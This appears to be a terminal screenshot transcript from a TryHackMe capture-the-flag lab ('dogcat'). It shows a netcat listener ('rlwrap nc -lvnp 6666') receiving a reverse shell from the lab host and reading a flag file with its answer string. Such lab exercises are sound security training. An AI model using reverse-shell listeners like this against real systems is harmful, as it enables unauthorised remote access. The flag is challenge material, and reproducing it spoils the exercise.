 ┌──(root💀matrix)-[~]
└─# rlwrap nc -lvnp 6666
listening on [any] 6666 ...
connect to [10.11.72.31] from (UNKNOWN) [10.10.114.193] 51330
bash: cannot set terminal process group (2853): Inappropriate ioctl for device
bash: no job control in this shell
ls
ls
container
flag4.txt
cat flag4.txt
cat flag4.txt
THM{esc4l4tions_on_esc4l4tions_on_esc4l4tions_7a52b17dba6ebb0dc38bc1049bcba02d}
root@dogcat:~#